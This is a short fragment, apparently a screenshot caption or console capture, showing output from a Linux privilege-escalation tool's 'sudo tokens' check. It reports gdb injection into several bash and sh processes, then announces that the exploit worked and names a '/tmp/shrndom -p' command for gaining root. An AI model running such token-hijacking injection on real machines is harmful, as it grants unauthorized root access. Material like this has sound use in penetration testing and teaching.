 [+] Checking sudo tokens
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
/proc/sys/kernel/yama/ptrace_scope is enabled (0)
gdb was found in PATH
Checking for sudo tokens in other shells owned by current user
Injecting process 1513 → bash
Injecting process 1590 → bash
Injecting process 4224 → sh
Injecting process 4226 → bash
Injecting process 4279 → bash
Injecting process 11564 →
Sudo tokens exploit worked, you can escalate privileges using '/tmp/shrndom -p'